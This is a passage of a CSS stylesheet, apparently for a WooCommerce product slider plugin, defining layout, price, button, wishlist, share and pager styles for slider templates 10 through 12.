    margin: 0 auto;
}
.psfw-slider-template-10 .psfw-circle-content .psfw-circle-content-inner{
    max-width: 420px;
    width: 100%;
    padding: 30px;
    background: #FFF;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
}
.psfw-slider-template-10.psfw_content_align_right .psfw-circle-content .psfw-circle-content-inner{
    left: auto;
    right: 0;
}
.psfw-slider-template-10 .psfw-title{
    font-size: 28px;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
    margin-bottom: 10px;
}
.psfw-slider-template-10 .psfw-title a{
    color: #323232;
}
.psfw-slider-template-10 .psfw-content{
    font-size: 14px;
    color: #323232;
    line-height: 1.65;
}
.psfw-slider-template-10 .psfw-price{
    display: block;
    margin: 20px 0 20px;
}
.psfw-slider-template-10 .psfw-price del{
    font-size: 18px;
    font-weight: 700;
    color: #CDCDCD;
}
.psfw-slider-template-10 .psfw-price ins{
    font-size: 24px;
    font-weight: 700;
    color: #323232;
}
.psfw-main-product-wrapper.psfw-slider-template-10 .psfw-container-wrapper .star-rating{
    float: left;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 0px auto 25px;
    color: #000;
}
.psfw-slider-template-10 .psfw-buttons-collection{
    -webkit-justify-content: space-between;
            justify-content: space-between;
    margin-bottom: 35px;
    width: 100%;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-clearfix:before,
.psfw-slider-template-10 .psfw-buttons-collection.psfw-clearfix:after{
    display: none;
}
.psfw-slider-template-10 .psfw-buttons-collection .psfw-button{
    display: inline-block;
    width: 49%;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-slider-template-10 .psfw-button a.add_to_cart_button.loading:after{
    margin-top: -22px;
}
.psfw-slider-template-10 .psfw-buttons-collection .psfw-button a{
    display: block;
    margin-top: 0;
    height: 45px;
    line-height: 45px;
    padding: 0;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #FFF;
    background: #444444;
    border: none !important;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-10 .psfw-buttons-collection .psfw-button a:hover{
    background: #eee;
    color: #444;
    /*-webkit-box-shadow: 2px 2px 15px 3px rgba(0,0,0,0.1);
            box-shadow: 2px 2px 15px 3px rgba(0,0,0,0.1);*/
}
.psfw-slider-template-10 .psfw-buttons-collection .psfw-button .psfw-button-design i{
    display: none;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button{
    width: auto;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button a{
    height: auto;
    line-height: 1;
    font-size: 13px;
    text-transform: capitalize;
    color: #444444;
    background: none;
    border: none;
    padding: 0;
    position: relative;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button a:hover{
    -webkit-box-shadow: none;
            box-shadow: none;
        background: transparent;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button a:before{
    content: "";
    position: absolute;
    top: calc(100% + 3px);
    width: 0;
    height: 1px;
    background: #444;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button.psfw-wishlist-wrap a:before{
    left: 0;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button.psfw-lightbox-wrap a:before{
    right: 0;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button a:hover:before{
    width: 100%;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons{
    margin-bottom: 40px;
}
.psfw-slider-template-10 .psfw-buttons-collection.psfw-second-set-buttons .psfw-button a i{
    display: none;
}
.psfw-slider-template-10 .psfw-category-wrap{
    display: block;
    margin-bottom: 20px;
}
.psfw-slider-template-10 .psfw-category-wrap .psfw-category-title,
.psfw-slider-template-10 .psfw-category-wrap .psfw-category{
    display: inline-block;
}
.psfw-slider-template-10 .psfw-category-wrap .psfw-category-title{
    font-size: 13px;
}
.psfw-slider-template-10 .psfw-category-wrap a{
    font-size: 12px;
    display: inline-block;
    padding: 5px 10px;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    background: #f5f5f5;
    color: #8d8d8d;
    margin-left: 3px;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-10 .psfw-category-wrap a:hover{
    background: #444;
    color: #FFF;
}
.psfw-slider-template-10 .psfw-social-share{
    display: block;
    border: 1px solid #ddd;
    border-left: none;
    border-right: none;
    padding: 10px 0;
}
.psfw-slider-template-10 .psfw-social-share .psfw-share-wrap-contain a{
    color: #FFF;
    background: #999;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    -webkit-border-radius: 4px;
            border-radius: 4px;
    margin-right: 2px;
    display: inline-block;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-10 .psfw-social-share .psfw-share-wrap-contain a i{
    line-height: 28px;
    display: block;
}
.psfw-slider-template-10 .psfw-social-share .psfw-share-wrap-contain a:hover{
    background: #444444;
}
.psfw-main-product-wrapper.psfw-slider-template-10 .bx-wrapper .bx-controls-direction a span{
    display: block;
    font-size: 20px;
    line-height: 40px;
    color: #000;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-slider-template-10 .bx-wrapper .bx-controls-direction a:hover{
    background: #000;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-10 .bx-wrapper .bx-controls-direction a:hover span{
    color: #FFF;
}
.psfw-slider-template-10 .bx-wrapper .bx-pager.bx-default-pager a{
    width: 11px;
    height: 11px;
    -webkit-border-radius: 0;
            border-radius: 0;
    background: transparent;
    -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    border: 1px solid #000;
}

/*.ap-container, .egpr-container{
    max-width: 100% !important;
    padding: 0 !important;
}*/

/*Template 11*/

.psfw-slider-template-11 .psfw-hidden{
    visibility: visible;
}
.psfw-slider-template-11 .psfw-image-hover-wrap{
    position: relative;
}
.psfw-slider-template-11 .psfw-image-hover-wrap:before{
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 50%;
    left: 0;
    background: rgba(77,70,78,1);
}
.psfw-slider-template-11.psfw_content_align_right .psfw-image-hover-wrap:before{
    left: auto;
    right: 0;
}
.psfw-slider-template-11 .psfw-container-wrapper{
    position: relative;
}
.psfw-slider-template-11 .psfw-circle-content{
     width: 100%;
    max-width: 1000px;
    position: absolute;
    z-index: 1;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    right: 0;
    text-align: left;
    margin: 0 auto;    
}
.psfw-slider-template-11 .psfw-circle-content  .psfw-circle-content-inner{
    max-width: 50%;
    width: 100%;
    padding: 0px;
    padding-right: 50px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) translateZ(0);
       -moz-transform: translateY(-50%) translateZ(0);
        -ms-transform: translateY(-50%) translateZ(0);
         -o-transform: translateY(-50%) translateZ(0);
            transform: translateY(-50%) translateZ(0);
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    left: 0;
}
.psfw-slider-template-11.psfw_content_align_right .psfw-circle-content .psfw-circle-content-inner{
    left: auto;
    right: 0;
    padding-left: 50px;
}
.psfw-slider-template-11 .psfw-category-wrap .psfw-category-title{
    display: none;
}
.psfw-slider-template-11 .psfw-category-wrap a{
    display: inline-block;
    margin-left: 4px;
    padding: 5px 10px 4px;
    font-size: 13px;
    font-weight: 400;
    color: #FFF;
    background: #af8dc9;
    border: #AF8DC9 solid 1px;
    -webkit-border-radius: 0;
            border-radius: 0;
}
.psfw-slider-template-11 .psfw-category-wrap a:hover{
    background: transparent;
    color: #AF8DC9;
}
.psfw-slider-template-11 .psfw-title{
    font-size: 28px;
    font-weight: 700;
    display: block;
    margin: 20px 0;
    text-transform: uppercase;
}
.psfw-slider-template-11 .psfw-title a{
    color: #FFF;
}
.psfw-slider-template-11 .psfw-title a:hover{
    color: #af8dc9;
}
.psfw-slider-template-11 .psfw-content{
    font-size: 14px;
    color: #FFF;
}
.psfw-slider-template-11 .psfw-price{
    color: #FFF;
    display: block;
    margin: 15px 0;
    font-size: 24px;
    font-weight: 500;
}
.psfw-slider-template-11 .psfw-price del{
    font-size: 18px;
    font-weight: 500;
    opacity: 0.7;
}
.psfw-slider-template-11 .psfw-price ins{
    font-size: 24px;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-slider-template-11 .psfw-container-wrapper .star-rating{
    float: left;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 5px auto;
    color: #FFF;
}
.psfw-slider-template-11 .psfw-buttons-wrap{
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}
.psfw-slider-template-11.psfw_content_align_right .psfw-buttons-wrap{
    right: auto;
    left: -25px;
}
.psfw-slider-template-11 .psfw-buttons-collection{
    display: block;
}
.psfw-slider-template-11 .psfw-buttons-collection .psfw-button{
    display: block;
    position: relative;
    margin-bottom: 10px;
    width: 50px;
    margin-right: -25px;
}
.psfw-slider-template-11 .psfw-button a.add_to_cart_button,
.psfw-slider-template-11 .psfw-button a.added_to_cart,
.psfw-slider-template-11 .psfw-button a.ajax_add_to_cart,
.psfw-slider-template-11 .psfw-button a.add_to_wishlist,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox,
.psfw-slider-template-11 .psfw-button a.psfw-button-design{
    background: none;
    display: block;
    width: 100%;
    font-size: 14px;
    text-transform: uppercase;
    color: #FFF;
    position: relative;
    white-space: nowrap;
    height: 50px;
    line-height: 50px;
}
.psfw-slider-template-11 .psfw-button a.add_to_cart_button,
.psfw-slider-template-11 .psfw-button a.added_to_cart,
.psfw-slider-template-11 .psfw-button a.ajax_add_to_cart{
    margin-top: 0;
    border: none !important;
}
.psfw-slider-template-11 .psfw-button .add_to_cart_button:hover,
.psfw-slider-template-11 .psfw-button .ajax_add_to_cart:hover,
.psfw-slider-template-11 .psfw-button a.added_to_cart:hover,
.psfw-slider-template-11 .psfw-button a.add_to_wishlist:hover,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover,
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox:hover,
.psfw-slider-template-11 .psfw-button a.psfw-button-design:hover{
    color: #FFF;
    background: transparent;
}
.psfw-slider-template-11 .psfw-button .ajax_add_to_cart:after,
.psfw-slider-template-11 .psfw-button a.added_to_cart:after,
.psfw-slider-template-11 .psfw-button .add_to_cart_button:after{
    content: "\f07a";
    font-family: fontawesome;
    font-size: 22px;
    height: 50px;
    width: 50px;
    background: #FFF;
    color: #222;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    right: 25px;
    -webkit-transform: translate(25px, -50%);
       -moz-transform: translate(25px, -50%);
        -ms-transform: translate(25px, -50%);
         -o-transform: translate(25px, -50%);
            transform: translate(25px, -50%);
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-slider-template-11 .psfw-button a.add_to_wishlist i,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i,
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox i,
.psfw-slider-template-11 .psfw-button a.psfw-button-design:before{
    font-size: 22px;
    height: 50px;
    width: 50px;
    background: #FFF;
    color: #222;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    right: 25px;
    -webkit-transform: translate(25px, -50%);
       -moz-transform: translate(25px, -50%);
        -ms-transform: translate(25px, -50%);
         -o-transform: translate(25px, -50%);
            transform: translate(25px, -50%);
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-slider-template-11 .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    font-family: fontawesome;
}
.psfw-slider-template-11 .psfw-button a.psfw-button-design span i{
    display: none;
}
.psfw-slider-template-11 .psfw-button a.ajax_add_to_cart span,
.psfw-slider-template-11 .psfw-button a.added_to_cart span,
.psfw-slider-template-11 .psfw-button a.add_to_cart_button span,
.psfw-slider-template-11 .psfw-button a.add_to_wishlist span,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span,
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox span,
.psfw-slider-template-11 .psfw-button a.psfw-button-design span{
    position: absolute;
    top: 50%;
    left: 40px;
    -webkit-transform: translate(0, -50%) translateZ(0);
       -moz-transform: translate(0, -50%) translateZ(0);
        -ms-transform: translate(0, -50%) translateZ(0);
         -o-transform: translate(0, -50%) translateZ(0);
            transform: translate(0, -50%) translateZ(0);
    font-weight: 400;
    width: 0;
    text-align: left;
    overflow: hidden;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-slider-template-11 .psfw-button a.add_to_wishlist span i{
    display: none;
}
.psfw-slider-template-11 .psfw-button a.ajax_add_to_cart:hover span,
.psfw-slider-template-11 .psfw-button a.add_to_cart_button:hover span,
.psfw-slider-template-11 .psfw-button a.added_to_cart:hover span,
.psfw-slider-template-11 .psfw-button:hover a.add_to_wishlist span,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show:hover a span,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show:hover a span,
.psfw-slider-template-11 .psfw-button a.add_to_wishlist:hover span,
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox:hover span,
.psfw-slider-template-11 .psfw-button a.psfw-button-design:hover span{
    width: 120px;
}
.psfw-slider-template-11 .psfw-button a.ajax_add_to_cart:hover:after,
.psfw-slider-template-11 .psfw-button a.add_to_cart_button:hover:after,
.psfw-slider-template-11 .psfw-button a.added_to_cart:hover:after,
.psfw-slider-template-11 .psfw-button:hover a.add_to_wishlist:after,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show:hover a i,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show:hover a i,
.psfw-slider-template-11 .psfw-button a.add_to_wishlist:hover i,
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox:hover i,
.psfw-slider-template-11 .psfw-button a.psfw-button-design:hover:before{
    background: #af8dc9;
    color: #FFF;
    -webkit-transform: translate(185px, -50%);
       -moz-transform: translate(185px, -50%);
        -ms-transform: translate(185px, -50%);
         -o-transform: translate(185px, -50%);
            transform: translate(185px, -50%);
}
.psfw-main-product-wrapper.psfw-slider-template-11 .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover .ajax-loading{
    -webkit-transform: translateX(165px);
       -moz-transform: translateX(165px);
        -ms-transform: translateX(165px);
         -o-transform: translateX(165px);
            transform: translateX(165px);
}
.psfw-slider-template-11 .psfw-button a.psfw-button-design:hover:before{
    -webkit-transform: translate(165px, -50%);
       -moz-transform: translate(165px, -50%);
        -ms-transform: translate(165px, -50%);
         -o-transform: translate(165px, -50%);
            transform: translate(165px, -50%);
}
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox:hover i{
    -webkit-transform: translate(155px, -50%);
       -moz-transform: translate(155px, -50%);
        -ms-transform: translate(155px, -50%);
         -o-transform: translate(155px, -50%);
            transform: translate(155px, -50%);
}
.psfw-slider-template-11 .psfw-button a.ajax_add_to_cart:hover:after{
    -webkit-transform: translate(165px, -50%);
       -moz-transform: translate(165px, -50%);
        -ms-transform: translate(165px, -50%);
         -o-transform: translate(165px, -50%);
            transform: translate(165px, -50%);
}
.psfw-slider-template-11 .psfw-button a.added_to_cart:hover:after{
    -webkit-transform: translate(100px, -50%);
       -moz-transform: translate(100px, -50%);
        -ms-transform: translate(100px, -50%);
         -o-transform: translate(100px, -50%);
            transform: translate(100px, -50%);
}
.psfw-slider-template-11 .psfw-button a.add_to_cart_button.loading:after{
    -webkit-animation: none;
       -moz-animation: none;
         -o-animation: none;
            animation: none;
        -webkit-transform: translate(130px, -50%);
           -moz-transform: translate(130px, -50%);
            -ms-transform: translate(130px, -50%);
             -o-transform: translate(130px, -50%);
                transform: translate(130px, -50%);
        margin-top: 0;
}
.psfw-main-product-wrapper.woocommerce.psfw-slider-template-11 .psfw-button a.add_to_cart_button.loading{
    opacity: 0.9;
}
.psfw-slider-template-11 .psfw-button a.add_to_wishlist:hover,
.psfw-slider-template-11 .psfw-button a.add_to_wishlist:hover,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover,
.psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover,
.psfw-slider-template-11 .psfw-button a.psfw-content-lightbox:hover,
.psfw-slider-template-11 .psfw-button a.psfw-button-design:hover{
    background: transparent;
}
.psfw-slider-template-11 .psfw-social-share{
    display: block;
    position: relative;
    height: 50px;
    line-height: 50px;
    cursor: pointer;
    margin-left: 0px;
}
.psfw-slider-template-11 .psfw-social-share .psfw-social-share-secondary{
    content: "\f07a";
    font-family: fontawesome;
    font-size: 22px;
    height: 50px;
    width: 50px;
    background: #FFF;
    color: #222;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 0px;
    -webkit-transform: translate(0, -50%);
       -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
         -o-transform: translate(0, -50%);
            transform: translate(0, -50%);
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-slider-template-11 .psfw-social-share .psfw-social-share-secondary span.lnr{
    display: block;
    line-height: 50px;
}
.psfw-slider-template-11 .psfw-social-share:hover .psfw-social-share-secondary{
    background: #af8dc9;
    color: #FFF;
    -webkit-transform: translate(330px, -50%);
       -moz-transform: translate(330px, -50%);
        -ms-transform: translate(330px, -50%);
         -o-transform: translate(330px, -50%);
            transform: translate(330px, -50%);
}
.psfw-slider-template-11 .psfw-social-share .psfw-social-share-primary{
    position: absolute;
    top: 50%;
    left: 30px;
    -webkit-transform: translate(0, -50%) translateZ(0);
       -moz-transform: translate(0, -50%) translateZ(0);
        -ms-transform: translate(0, -50%) translateZ(0);
         -o-transform: translate(0, -50%) translateZ(0);
            transform: translate(0, -50%) translateZ(0);
    font-weight: 400;
    width: 0;
    overflow: hidden;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
    white-space: nowrap;
}
.psfw-slider-template-11 .psfw-social-share:hover .psfw-social-share-primary{
    width: 300px;
}
.psfw-slider-template-11 .psfw-social-share .psfw-social-share-primary .psfw-share-wrap-contain a{
    width: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
    color: #FFF;
    font-size: 22px;
    margin-left: 15px;
}
.psfw-slider-template-11 .psfw-social-share:hover .psfw-social-share-primary .psfw-share-wrap-contain a{
    width: 100%;
    visibility: visible;
    opacity: 1;
}
.psfw-slider-template-11 .psfw-social-share .psfw-social-share-primary .psfw-share-wrap-contain a:hover{
    color: #af8dc9;
}
.psfw-slider-template-11 .bx-wrapper .bx-pager.bx-default-pager a{
    text-indent: unset;
    position: relative;
    background: transparent;
    width: auto;
    height: auto;
    border: none;
    color: #FFF;
    font-size: 18px;
    font-weight: 400;
    padding: 0 8px;
}
.psfw-slider-template-11 .bx-wrapper .bx-pager{
    text-align: left;
    display: block;
    bottom: 40px;
    position: absolute;
    left: 7%;
}
.psfw-slider-template-11 .bx-wrapper .bx-pager .bx-pager-item a:first-of-type{
    margin-left: 0;
}
.psfw-slider-template-11 .bx-wrapper .bx-pager .bx-pager-item a:before{
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    height: 0px;
    width: 100%;
    background: #af8dc9;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-11 .bx-wrapper .bx-pager .bx-pager-item a:hover,
.psfw-slider-template-11 .bx-wrapper .bx-pager .bx-pager-item a.active{
    -webkit-transform: translateY(-10px);
       -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
         -o-transform: translateY(-10px);
            transform: translateY(-10px);
    background: transparent;
}
.psfw-slider-template-11 .bx-wrapper .bx-pager .bx-pager-item a:hover:before,
.psfw-slider-template-11 .bx-wrapper .bx-pager .bx-pager-item a.active:before{
    visibility: visible;
    opacity: 1;
    height: 2px;
}
.psfw-main-product-wrapper.psfw-slider-template-11 .bx-wrapper .bx-controls-direction a,
.psfw-display-popup.psfw-slider-template-11 .bx-wrapper .bx-controls-direction a{
    line-height: 52px;
    height: 50px;
    width: 50px;
    font-size: 20px;
    background: #FFF;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    color: #000;
}
.psfw-main-product-wrapper.psfw-slider-template-11 .bx-wrapper .bx-controls-direction a:hover,
.psfw-display-popup.psfw-slider-template-11 .bx-wrapper .bx-controls-direction a:hover{
    background: #af8dc9;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-11 .bx-wrapper .bx-controls-direction a span.lnr,
.psfw-display-popup.psfw-slider-template-11 .bx-wrapper .bx-controls-direction a span.lnr{
    line-height: 46px;
}


/*Template 11*/

.psfw-slider-template-12 .psfw-hidden{
    visibility: visible;
}
.psfw-slider-template-12 .psfw-container-wrapper{
    position: relative;
}
.psfw-slider-template-12 .psfw-circle-content{
     width: 100%;
    max-width: 1000px;
    position: absolute;
    z-index: 1;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    right: 0;
    text-align: left;
    margin: 0 auto;    
}
.psfw-slider-template-12 .psfw-circle-content  .psfw-circle-content-inner{
    max-width: 50%;
    width: 100%;
    padding: 0px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%) translateZ(0);
       -moz-transform: translateY(-50%) translateZ(0);
        -ms-transform: translateY(-50%) translateZ(0);
         -o-transform: translateY(-50%) translateZ(0);
            transform: translateY(-50%) translateZ(0);
    left: 0;
    text-align: right;
}
.psfw-slider-template-12.psfw_content_align_right .psfw-circle-content  .psfw-circle-content-inner{
    left: auto;
    right: 0;
    text-align: left;
}
.psfw-slider-template-12 .psfw-category-wrap{
    display: block;
}
.psfw-slider-template-12 .psfw-category-wrap a{
    display: inline-block;
    position: relative;
    color: #A6A6A6;
    padding-right: 15px;
    padding-left: 8px;
}
.psfw-slider-template-12 .psfw-category-wrap a:hover{
    color: #13a3a4;
}
.psfw-slider-template-12 .psfw-category-wrap a:after{
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(20deg);
       -moz-transform: translateY(-50%) rotate(20deg);
        -ms-transform: translateY(-50%) rotate(20deg);
         -o-transform: translateY(-50%) rotate(20deg);
            transform: translateY(-50%) rotate(20deg);
    width: 2px;
    height: calc(100% + 3px);
    background: #a6a6a6;
}
.psfw-slider-template-12 .psfw-category-wrap a:first-of-type{
    padding-left: 0;
}
.psfw-slider-template-12 .psfw-category-wrap a:last-of-type{
    padding-right: 0;
}
.psfw-slider-template-12 .psfw-category-wrap a:last-of-type:after{
    display: none;
}
.psfw-slider-template-12 .psfw-top-wrap{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
}
.psfw-slider-template-12 .psfw-top-wrap .psfw-content-container{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-flow: column;
        -ms-flex-flow: column;
            flex-flow: column;
    -webkit-order: 2;
        -ms-order: 2;
            order: 2;
    width: calc(100% - 120px);
    padding-left: 30px;
}
.psfw-slider-template-12.psfw_content_align_right .psfw-top-wrap .psfw-content-container{
    -webkit-order: 1;
        -ms-order: 1;
            order: 1;
    padding-left: 0;
    padding-right: 30px;
}
.psfw-slider-template-12.psfw_content_align_right .psfw-top-wrap .psfw-product-price{
    -webkit-order: 2;
        -ms-order: 2;
            order: 2;
}
.psfw-slider-template-12 .psfw-top-wrap .psfw-product-price{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-flow: column;
        -ms-flex-flow: column;
            flex-flow: column;
    -webkit-order: 1;
        -ms-order: 1;
            order: 1;
    -webkit-justify-content: center;
            justify-content: center;
    background: #13a3a4;
    height: 120px;
    width: 120px;
    border-radius: 50%;
    text-align: center;
}
.psfw-slider-template-12 .psfw-top-wrap .psfw-product-price .price del,
.psfw-slider-template-12 .psfw-top-wrap .psfw-product-price .price ins{
    display: block;
    padding: 0;
    text-align: center;
    margin: 0;
    color: #FFF;
}
.psfw-slider-template-12 .psfw-top-wrap .psfw-product-price .price del{
    font-size: 16px;
}
.psfw-slider-template-12 .psfw-top-wrap .psfw-product-price .price ins{
    font-size: 22px;
    font-weight: 500;
}
.psfw-slider-template-12 .psfw-title{
    font-size: 28px;
    line-height: 1.15;
    font-weight: 400;
    display: block;
    margin: 15px 0 10px;
}
.psfw-slider-template-12 .psfw-title a{
    color: #282828;
}
.psfw-slider-template-12 .psfw-title a:hover{
    color: #13a3a4;
}
.psfw-slider-template-12 .psfw-content{
    font-size: 16px;
    color: #282828;
    display: block;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-12 .psfw-container-wrapper .star-rating{
    float: right;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 10px 0 25px auto;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-12.psfw_content_align_right .psfw-container-wrapper .star-rating{
    float: left;
}
.psfw-main-product-wrapper.psfw-slider-template-12 .psfw-buttons-collection{
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    margin: 20px 0;
    width: 100%;
}
.psfw-main-product-wrapper.psfw-slider-template-12.psfw_content_align_right .psfw-buttons-collection{
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.psfw-slider-template-12.psfw_content_align_right .psfw-button:first-of-type{
    margin-left: 0;
}
.psfw-slider-template-12 .psfw-button{
    display: inline-block;
    margin-left: 5px;
}
.psfw-slider-template-12 .psfw-button a.add_to_cart_button,
.psfw-slider-template-12 .psfw-button a.psfw-button-design,
.psfw-slider-template-12 .psfw-button a.added_to_cart,
.psfw-slider-template-12 .psfw-button a.ajax_add_to_cart{
    background: #13a3a4;
    display: block;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    color: #FFF;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    position: relative;
}
.psfw-slider-template-12 .psfw-button a.add_to_cart_button span,
.psfw-slider-template-12 .psfw-button a.added_to_cart span,
.psfw-slider-template-12 .psfw-button a.ajax_add_to_cart span{
    position: relative;
    padding-left: 25px;
}
.psfw-slider-template-12 .psfw-button a.add_to_cart_button span:before,
.psfw-slider-template-12 .psfw-button a.added_to_cart span:before,
